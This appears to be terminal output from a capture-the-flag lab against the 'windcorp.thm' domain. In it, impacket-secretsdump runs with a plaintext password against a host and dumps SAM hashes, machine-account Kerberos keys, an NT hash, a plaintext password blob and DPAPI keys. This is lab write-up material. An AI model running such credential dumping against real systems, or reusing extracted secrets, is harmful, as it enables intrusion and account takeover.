 ❯ impacket-secretsdump windcorp.thm/deusx:Password123@10.10.20.220
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
[*] Target system bootKey: 0xc5c32f673440555153fa214e7c3f9e77
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have h
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
WINDCORP\FIRE$:aes256-cts-hmac-sha1-96:7b1035d77bbbe20ee6fb1cde3d5a2bcd971705e6a90d62a13
WINDCORP\FIRE$:aes128-cts-hmac-sha1-96:a8b4b214af6b6cad90e8f0131a1ff9b2
WINDCORP\FIRE$:des-cbc-md5:ec100175041c52b6
WINDCORP\FIRE$:plain_password_hex:c7c1d45a79e10f1adc4b387c9791520296ce5714c07961c5c13411
87af65631343b8ae0b5ebeac3027b7b61a6333879363760b376907831f14c454176523736eedb6fd0465b225
567b084640244d097f350adfc1dd1a64f00290e2c113cba97feb611add62864a68be93666f5bfc9be788c5fe
94902818521e55abd0234731b9217e072c5ddb6bf98
WINDCORP\FIRE$:aad3b435b51404eeaad3b435b51404ee:a24818042e4cae3cf0c1a17a05e0fe87:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6e725c36247c7a3beba57965a402af33d66d8afb
dpapi_userkey:0x7d70fc15aff815deba7e01390f0371bd2511e154